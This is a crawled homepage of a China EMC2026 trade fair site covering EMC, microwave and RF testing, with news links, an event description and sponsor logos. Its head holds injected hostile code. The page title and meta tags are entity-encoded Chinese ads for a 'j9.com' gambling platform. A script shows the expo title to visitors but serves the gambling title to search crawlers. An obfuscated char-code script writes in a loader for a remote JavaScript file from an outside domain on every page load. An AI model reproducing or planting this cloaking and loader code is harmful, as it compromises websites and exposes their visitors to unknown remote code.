

--- FILE ---
content_type: text/html
request_url: http://www.emcchinaexpo.com/
body_size: 8494
content:
<html>
<head>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#106;&#57;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#106;&#57;&#22269;&#38469;&#31449;&#44;&#106;&#57;&#22269;&#38469;&#31449;&#23448;&#32593;&#44;&#106;&#57;&#38598;&#22242;&#22269;&#38469;&#31449;&#44;&#106;&#57;&#22269;&#38469;&#31449;&#23448;&#32593;&#38598;&#22242;">
<meta name="description" content="&#106;&#57;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#27426;&#36814;&#35775;&#38382;&#22269;&#38469;&#39030;&#23574;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#44;&#23448;&#32593;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#23433;&#20840;&#44;&#25918;&#24515;&#28216;&#25103;&#46;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='China EMC2026 Exhibition_'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<META content="" name=keywords>
<META content="" name=description>
<!-reload-!>
<script type=text/javascript>

function fontZoom(size)

{

   document.getElementById('con').style.fontSize=size+'px';

}

</script>

</head>

<body leftmargin=0 topmargin=0 marginwidth=0 marginheight=0>

<link href="templates/default/images/style.css" rel="stylesheet" type="text/css">

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><img src="templates/default/images/banner.jpg" width="1000" height="227" border="0" usemap="#Map"></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0" background="templates/default/images/as1.gif">

  <tr>

    <td height="34" align="center">

<table width="100%" height=26 border=0 cellpadding=0 cellspacing=0>

   

  <tr>

 

    

    <td align='center'>

	<a href="index.php" class=menunow target="_self">Homepage</a>

	</td>

   

 

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="http://www.emcchinaexpo.com/page/zhjs/index.php"  class=menu target="_self">General Information</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="http://www.emcchinaexpo.com/page/gzdj/index.php"  class=menu target="_self">For Exhibitors</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="http://www.emcchinaexpo.com/page/hycg/index.php"  class=menu target="_self">For Visitors</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="http://www.emcchinaexpo.com/page/hycj/index.php"  class=menu target="_self">The Forums &amp; Seminars</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="http://www.emcchinaexpo.com/page/Welcome/index.php"  class=menu target="_self">For the Press</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>



		<td align='center'>

		

			<a href="page/contacts/index.php"  class=menu target="_self">Contacts</a>

		

	</td>



     

    <td width=5 align="center" valign="middle"><img src="templates/default/images/as19.gif" width="2" height="34"></td>

 

</table>

</td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="7"></td>

  </tr>

</table>

<map name="Map">

  <area shape="rect" coords="834,8,912,37" href="http://www.emcchinaexpo.com/ch">

  <area shape="rect" coords="912,8,992,37" href="/index.php">

</map>

<link href="templates/default/images/style.css" rel="stylesheet" type="text/css">

 

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td width="790" height="106" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td height="127" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

          <tr>

            <td height="67" valign="top"><script>





	document.write("<object classid=clsid:d27cdb6e-ae6d-11cf-96b8-444553540000 codebase=http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0 width='300' height='231'>");

	document.write("<param name=allowScriptAccess value=sameDomain><param name=movie value=images/pix.swf><param name=quality value=high><param name=bgcolor value=#ffffff>");

	document.write("<param name=menu value=false><param name=wmode value=opaque>");

	document.write("<param name=FlashVars value='pics=advs/1612336990.jpg|advs/1612337158.jpg|advs/1612337170.jpg|advs/1612337185.jpg|advs/1363154226.jpg|advs/1363154257.jpg|advs/1363154268.jpg&links=http://|http://|http://|http://|http://|http://|http://&texts=广告标题&borderwidth=300&borderheight=230&textheight=1'>");

	document.write("<embed src=images/pix.swf wmode=opaque FlashVars='pics=advs/1612336990.jpg|advs/1612337158.jpg|advs/1612337170.jpg|advs/1612337185.jpg|advs/1363154226.jpg|advs/1363154257.jpg|advs/1363154268.jpg&links=http://|http://|http://|http://|http://|http://|http://&texts=广告标题&borderwidth=300&borderheight=230&textheight=1' menu=false bgcolor=#ffffff quality=high width='300' height='230' allowScriptAccess=sameDomain type=application/x-shockwave-flash pluginspage=http://www.macromedia.com/go/getflashplayer>");		

	document.write("</object>");



	</script></td>

          </tr>

        </table>

          <table width="100%"  border="0" cellspacing="0" cellpadding="0">

            <tr>

              <td height="10" valign="top"></td>

            </tr>

          </table>

          <table width="100%"  border="0" cellspacing="0" cellpadding="0">

            <tr>

              <td valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

                  <tr>

                    <td width="98"><img src="templates/default/images/as7.gif" width="98" height="35"></td>

                    <td align="right" background="templates/default/images/as8.gif"><a href="/news/class/" target="_self">More</a></td>

                    </tr>

              </table></td>

            </tr>

            <tr>

              <td height="111" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

                <tr>

                  <td height="5" valign="top"></td>

                </tr>

              </table>

              <table width="100%"  border="0" cellspacing="3" cellpadding="2">

                <tr>

                  <td height="134" valign="top"><style type="text/css">


<!--


a:link {


	text-decoration: none;


}


a:visited {


	text-decoration: none;


}


a:hover {


	text-decoration: none;


}


a:active {


	text-decoration: none;


}


-->


</style>


<table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">








  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?3.html" class="tList" target="_self"   >China EMC 2018 had been successfully hosted and been highly appraised</a></td>


    <td width="10%" align="left"><font class="tList"  >3/13</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?38.html" class="tList" target="_self"   >Bench and Modular Instruments on the Radar</a></td>


    <td width="10%" align="left"><font class="tList"  >3/28</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?37.html" class="tList" target="_self"   >China Mobile Research Institute Selects Spirent</a></td>


    <td width="10%" align="left"><font class="tList"  >3/28</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?35.html" class="tList" target="_self"   >Rohde &amp; Schwarz: Digital Predistortion Option Shortens Test Time and Simplifies Amplifier Evaluation</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?34.html" class="tList" target="_self"   >TDK: LCL Filters for Recuperative Frequency Converter Systems</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?36.html" class="tList" target="_self"   >EMC-Partner: Measurement Analysis of Pulsed Disturbance Immunity</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?31.html" class="tList" target="_self"   >IEC 62761:2014: Guidelines for the Measurement Method of Nonlinearity for Surface Acoustic Wave (SAW) and Bulk Acoustic Wave (BAW) Devices in Radio Frequency (RF)</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?32.html" class="tList" target="_self"   >CISPR 16-4-2:2011+A1:2014</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?33.html" class="tList" target="_self"   >IEC 60974-10:2014: Arc Welding Equipment – Part 10: Electromagnetic Compatibility (EMC) Requirements</a></td>


    <td width="10%" align="left"><font class="tList"  >3/3</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?30.html" class="tList" target="_self"   >Dutch Cable Companies Blame 4G for TV Interference</a></td>


    <td width="10%" align="left"><font class="tList"  >2/18</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?29.html" class="tList" target="_self"   >European Commission Releases New EMF Exposure Report</a></td>


    <td width="10%" align="left"><font class="tList"  >2/18</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?28.html" class="tList" target="_self"   >Toyota Documents Show EMI as Possible Root of Sudden Acceleration Problem</a></td>


    <td width="10%" align="left"><font class="tList"  >2/18</font></td>


  </tr>





  











  <tr >


    <td width="15" align="center"><img src="templates/default/images/list1.gif" width="11" height="6"></td>


    <td height="24"><a href="news/html/?26.html" class="tList" target="_self"   >Rohde &amp; Schwarz future-ready single-box solution for testing LTE-WLAN traffic offload  </a></td>


    <td width="10%" align="left"><font class="tList"  >2/18</font></td>


  </tr>





  








</table>





<table width="100%" border="0" cellspacing="0" cellpadding="0">


  <tr align="right"> 


      <td><a href="" class="more"></a></td>


  </tr>


</table>


</td>

                </tr>

              </table></td>

            </tr>

          </table></td>

        <td width="10" valign="top"></td>

        <td width="480" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

          <tr>

            <td valign="top"><table width="100%" height="35"  border="0" cellpadding="0" cellspacing="0">

              <tr>

                <td width="135" valign="top"><img src="templates/default/images/as2.gif" width="135" height="35"></td>

                <td background="templates/default/images/as3.gif">&nbsp;</td>

                <td width="50"><a href="/page/zhjs/index.php"><img src="templates/default/images/as4.gif" width="58" height="35" border="0"></a></td>

              </tr>

            </table></td>

          </tr>

          <tr>

            <td height="111" valign="top" background="templates/default/images/as5.gif"><table width="100%"  border="0" cellspacing="5" cellpadding="3">

              <tr>

                <td height="207" valign="top"><table class="ke-zeroborder" border="0">
	<tbody>
		<tr>
			<td>
				<p align="justify">
					<span style="font-family:宋体;font-size:small;"><span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-family:Times New Roman;">As
the leading EMC, Microwave, Antenna and RF event in China, 2026 China
International Exhibition on EMC, Microwave,&nbsp;Antenna&nbsp;and Safety Tests &amp; Certification
(China EMC2026 &amp; China MW2026) will be hosted on&nbsp;June 2-4,
2026&nbsp;in Beijing International Convention Center, Beijing, China. </span><span style="font-size:small;"> </span></span></span></span></span> 
					<p align="justify">
						<span style="font-size:small;"> <span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-family:Times New Roman;">China
EMC2026&nbsp;will serve as a bridge and provide a broad exchange platform for
both academia and industry. and will recognize innovations and technology
leaderships through exhibition, conference and various activities related, and
will encompass the entire spectrum of electromagnetic compatibility,
electromagnetic environment, signal integrity as well as featured EMC in
emerging technologies. </span><span style="font-size:small;"><br />
</span></span></span></span> 
						<p align="justify">
							<p align="justify">
								<span style="font-family:Times New Roman;font-size:small;"><span lang="EN-US" style="font-family:Times New Roman;"><span style="font-family:Times New Roman;font-size:small;"><span style="font-family:Times New Roman;font-size:small;"><span lang="EN-US" style="font-family:Times New Roman;"><span style="font-family:Times New Roman;font-size:small;">China
EMC2026, this prestigious event will receive great supports from government,
academy, industry and high-qualified key industrial customers in China, and it
is estimated that over 150 global key EMC, Microwave, Antenna and RF
Corporations will participate in this influential and professional event,
exhibit their latest products, technology, whole solutions, innovations and
services. </span></span></span></span></span></span> 
							</p>
							<p align="justify">
								<span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-size:small;"><span lang="EN-US" style="font-family:Times New Roman;">China
EMC2026 will provide an excellent platform to meet, mingle, create and seize
new opportunities through the international gathering of everyone involved in
technologies associated with RF, Microwave, Antenna and EMC hardware,
instrumentation, software and etc. The 3-days exhibition will provide a most
valuable platform with the exhibitors to have the effective interactive
communications with a diverse and big number (over 4000) of highly qualified
&amp; key technical visitors, buyers, experts, scholars and leaders from
government, industries and academy from aerospace, aviation, electronics,
power, smart grid, automobile, IoT, intelligent manufacturing, medical systems,
military, 5G/6G, telecommunication, post, ships, railway, transportation,
broadcasting, lighting, radar, navigation, public safety, wireless
communications, EM Spectrum, Industrial Control, Security</span><span style="font-family:Times New Roman;"><span style="font-family:Times New Roman;">，</span></span><span lang="EN-US" style="font-family:&quot;&quot;;"></span></span></span></span></span></span></span></span> <span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-size:small;"><span style="font-size:small;"><span lang="EN-US" style="font-family:&quot;&quot;;"><span style="font-family:Times New Roman;">petroleum,&nbsp;information, ECM,
metrology, meteorology, industrial testing labs and etc. The exhibitor will get
well repayments in brand promotion, technical cooperation and enjoy rich &amp;
valuable personal, commercial and business resources in China.</span><span style="font-size:small;"> </span></span></span></span></span></span></span></span></span> 
								<p align="justify">
									<span lang="EN-US" style="font-family:&quot;mso-fareast-font-family:宋体;"><span style="font-size:small;"> </span></span> 
									<p align="justify">
										<span style="font-family:Times New Roman;">As the spotlights of China EMC2026, large influential conferences will be
hosted: `</span><strong><span style="font-family:Times New Roman;">2026 China International Conference on Equipment Informatization with
EMC and Microwave Technology</span></strong><span style="font-family:Times New Roman;">` , `</span><strong><span style="font-family:Times New Roman;">2026 China International EMC and Microwave
Summit</span></strong><span style="font-family:Times New Roman;">` , `</span><strong><span style="font-family:Times New Roman;">2026 China International Conference on Aerospace, Aviation, Radar
and Wireless Communications with EMC and Microwave Technology</span></strong><span style="font-family:Times New Roman;">` and `</span><strong><span style="font-family:Times New Roman;">2026 China
International Conferences on New Energy Vehicle, Smart Grid, IoT, Intelligent
Manufacturing, 5G/6G and Medical Systems with EMC and Microwave Technology</span></strong><span style="font-family:Times New Roman;">` and
etc. These conferences receive great supports &amp; active participations from
China Military Departments, CETC, CASIC, CASC, AVIC, CSSC, CSIC, CNIGC, CNNC,
CNEEC, and also from China Telecommunications, Power, Smart Grid, Aerospace,
Aviation, IoT, Intelligent Manufacturing, Radar, Wireless Communications, ECM,
Medical industries and Government branches related. We estimate over 4000
senior management, technicians &amp; customers from aerospace, aviation, ship,
military, new energy vehicle, electronics, IoT, 5G/6G, intelligent
manufacturing, smart grid and nuclear industry will attend the conferences and
visit the exhibition!</span> 
									</p>
<span style="font-size:small;"> 
									<p align="justify">
										<span lang="EN-US" style="font-family:&quot;mso-fareast-font-family:宋体;"><span style="font-size:small;"> </span></span> 
										<p align="justify">
											<span style="font-family:Times New Roman;">3-days high-ranking forums, seminars, workshops and new product releases
during China EMC2026 will focus at the forefront and offer an insight into
advanced &amp; cutting-edge EMC &amp; EMI, Chambers, Shielding, Filters,
Microwave and RF technology, whole solutions, service innovations, market
development and business opportunities in aerospace, electronics, automotive,
IoT, transportation, medical systems, broadcasting, 5G/6G, Intelligent
Manufacturing, smart grid, EM environment, lab testing, metrology measuring and
calibration and etc.. The leaders, well-known scholars, experts and key
important customers from government, academy and every industry will share with
you great market opportunities and technology innovations to ensure you have
the first-hand &amp; satisfactory policy, information, technology, solution,
service and especially the most valuable commercial and business resources in
China, Also we will host standardization and labs testing &amp; certification
forums with China Radio Interference Standardization Committee (IEC/CISPR) and
China National EMC Standardization Committee (IEC/TC77) and China National
Accreditation Service for Conformity Assessment (CNAS) for latest standards
promotions and exchanges.</span><span style="font-size:small;"><br />
</span> 
											<p align="justify">
												<span style="font-size:small;"> </span> 
											</p>
											<p align="justify">
												<span lang="EN-US" style="font-family:Times New Roman;"><span style="font-family:Times New Roman;font-size:small;">Best
access to share the rapidly-increasing EMC, Microwave, Antenna and RF market in
China, apply to be an exhibitor now!</span></span> 
											</p>
</span> 
											<p>
												<span style="font-size:small;"><br />
</span> 
											</p>
												</td>
													</tr>
														</tbody>
															</table></td>

              </tr>

            </table></td>

          </tr>

          <tr>

            <td height="3" valign="top"><img src="templates/default/images/as6.gif" width="480" height="3"></td>

          </tr>

        </table></td>

      </tr>

    </table>

    </td>

    <td width="10">&nbsp;</td>

    <td width="200" valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td><a href="/form/zszc/"><img src="templates/default/images/as9.gif" width="200" height="65" border="0"></a></td>

      </tr>

    </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="10" valign="top"></td>

        </tr>

      </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td><a href="/form/gzdj/"><img src="templates/default/images/as10.gif" width="200" height="65" border="0"></a></td>

        </tr>

      </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="10" valign="top"></td>

        </tr>

      </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="30" valign="top"><img src="templates/default/images/as15.gif" width="200" height="30"></td>

        </tr>

        <tr>

          <td height="55" valign="top"><table width="100%"  border="0" cellpadding="0" cellspacing="1" bgcolor="CFCFCF">

              <tr>

                <td height="130" valign="top" bgcolor="#FFFFFF"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

                  <tr>

                    <td height="5" valign="top"></td>

                  </tr>

                </table>

                <iframe height="158" src="http://player.youku.com/embed/XNjQ3MTk2ODU2" frameborder="0" width="196" allowfullscreen="">
</iframe></td>

              </tr>

          </table></td>

        </tr>

      </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="10" valign="top"></td>

        </tr>

      </table>

      <table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="30" valign="top"><img src="templates/default/images/as14.gif" width="200" height="30"></td>

        </tr>

        <tr>

          <td height="55" valign="top"><table width="100%"  border="0" cellpadding="0" cellspacing="1" bgcolor="CFCFCF">

            <tr>

              <td height="130" valign="top" bgcolor="#FFFFFF"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

                <tr>

                  <td height="5" valign="top"></td>

                </tr>

              </table>

                <table width="100%"  border="0" cellspacing="5" cellpadding="0">

                  <tr>

                    <td><p>
	<span style="white-space:nowrap;"><a href="http://www.emcchinaexpo.com/China EMC2026 Invitation Letter.pdf" target="_blank">China EMC2026 Invitation Letter</a></span> 
</p>
<p>
	<a href="http://www.emcchinaexpo.com/news/html/?39.html" target="_blank"><span style="white-space:nowrap;">China EMC2026 LOGOs related</span></a> 
</p>
<p>
	<strong><span style="font-family:&quot;font-size:18px;">&nbsp;<br />
<b><span style="color:#ED7D31;font-size:16px;mso-font-kerning:1.0000pt;">Diamond Sponsor</span></b></span></strong> 
</p>
<p>
	<a href="https://albatross-projects.com.cn" target="_blank"><img src="/upfiles/image/20250521/20250521142946_30103.jpg" alt="" /></a> 
</p>
<p>
	<br />
</p>
<p style="margin:0pt;">
	<b><span style="color:#ED7D31;font-size:16px;">Gold Sponsor</span></b> 
</p>
<p style="margin:0pt;">
	<br />
</p>
<p style="margin:0pt;">
	<b><span style="color:#ED7D31;"> <a href="http://www.rft-system.com/" target="_blank"><img src="/upfiles/image/20240411/20240411152248_17062.png" alt="" /></a><br />
<br />
<b style="white-space:normal;"><span style="color:#ED7D31;"><a href="http://www.emfine.cn" target="_blank"><img alt="" src="/upfiles/image/20230525/20230525150331_58360.jpg" /></a></span></b><br />
</span></b> 
</p>
<p style="margin:0pt;">
	<br />
</p>
<p style="margin:0pt;">
	<b><span style="color:#ED7D31;"><a href="http://www.emclioncel.com" target="_blank"><img alt="" src="/upfiles/image/20230525/20230525150409_81379.jpg" /></a></span></b> 
</p></td>

                  </tr>

                </table></td>

            </tr>

          </table></td>

        </tr>

      </table></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="10" valign="top"></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="135"><img src="templates/default/images/as11.gif" width="135" height="35"></td>

          <td background="templates/default/images/as3.gif">&nbsp;</td>

          <td width="50"><a href="/cp/class/"><img src="templates/default/images/as4.gif" width="58" height="35" border="0"></a></td>

        </tr>

    </table></td>

  </tr>

  <tr>

    <td height="111" valign="top" background="templates/default/images/as12.gif"><table width="100%"  border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="5" valign="top"></td>

        </tr>

      </table>

        <table width="100%"  border="0" cellspacing="3" cellpadding="2">

          <tr>

            <td height="119" valign="top">

	<table width="100%" border="0" cellspacing="5" cellpadding="0">

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545296980.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297151.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297177.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297199.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297222.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297241.png" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297354.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297372.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297393.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297410.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1661911079.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297441.png" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297456.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297474.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297492.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297512.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297535.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1659948579.jpg" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297796.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297821.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297841.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297859.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1661911252.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297896.jpg" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297932.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545297985.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298006.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298024.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298045.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298066.jpg" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298083.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298151.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298198.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298218.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298234.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298248.jpg" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298265.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298281.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298298.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298322.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298338.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298355.png" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298425.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1661149582.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298458.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298473.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298505.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298521.jpg" border="0" width='150'  height='50' >			

	  </td>

 

</tr>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298540.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298555.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298600.png" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298616.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298631.jpg" border="0" width='150'  height='50' >			

	  </td>

 

    <td align=center class="piclist">

		

		  <img src="cp/html/images/1545298645.png" border="0" width='150'  height='50' >			

	  </td>

 

</tr>



</table>



<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr align="right"> 

      <td><a href="" class="more"></a></td>

  </tr>

</table>

 </td>

          </tr>

      </table></td>

  </tr>

  <tr>

    <td height="3" valign="top"><img src="templates/default/images/as13.gif" width="1000" height="2"></td>

  </tr>

</table>

<map name="Map">

